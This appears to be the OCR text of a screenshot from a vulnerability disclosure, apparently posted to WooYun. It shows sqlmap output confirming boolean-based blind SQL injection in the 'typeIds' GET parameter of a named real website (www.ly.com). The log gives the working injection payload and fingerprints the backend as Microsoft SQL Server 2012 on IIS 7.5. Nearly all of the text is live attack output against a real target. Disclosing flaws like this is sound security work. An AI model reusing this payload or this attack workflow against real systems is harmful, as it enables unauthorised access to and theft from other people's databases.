 管理员: C:\Windows\system32\cmd.exe - python ./sqlmap.py -r 1.txt -p "typeIds" --dbms "...
[22:06:14] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:06:14] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[22:07:07] [INFO] checking if the injection point on GET parameter 'typeIds' is
a false positive
GET parameter 'typeIds' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection points with a total of 57 HTTP(s) requ
ests:
---
Parameter: typeIds (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: OrdTypeId=165&typeIds=155,156,157) AND 5981=5981 AND (7642=7642&iid
=0.16461771167814732
---
[22:07:13] [INFO] testing Microsoft SQL Server
[22:07:14] [INFO] confirming Microsoft SQL Server
[22:07:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2012
[22:07:15] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.ly.com'
www.wooyun.org